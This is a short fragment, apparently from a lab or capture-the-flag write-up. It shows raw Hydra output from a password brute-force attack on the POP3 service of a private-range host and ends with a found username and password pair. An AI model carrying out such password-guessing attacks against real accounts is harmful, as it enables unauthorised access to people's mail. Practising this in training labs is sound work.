 [ATTEMPT] target 10.10.208.135 - login "mursten" - pass "apples01" - 43 of 64 [child 13] (0/0)
[ATTEMPT] target 10.10.208.135 - login "mursten" - pass "skyler22" - 44 of 64 [child 14] (0/0)
[ATTEMPT] target 10.10.208.135 - login "mursten" - pass "scoobydoo2" - 45 of 64 [child 15] (0/0)
[ATTEMPT] target 10.10.208.135 - login "mursten" - pass "carp4ever" - 46 of 64 [child 0] (0/0)
[ATTEMPT] target 10.10.208.135 - login "mursten" - pass "orlando12 " - 47 of 64 [child 3] (0/0)
[ATTEMPT] target 10.10.208.135 - login "mursten" - pass "07011972" - 48 of 64 [child 5] (0/0)
[110][pop3] host: 10.10.208.135   login: seina   password: scoobydoo2
[STATUS] attack finished for 10.10.208.135 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-07 23:09:32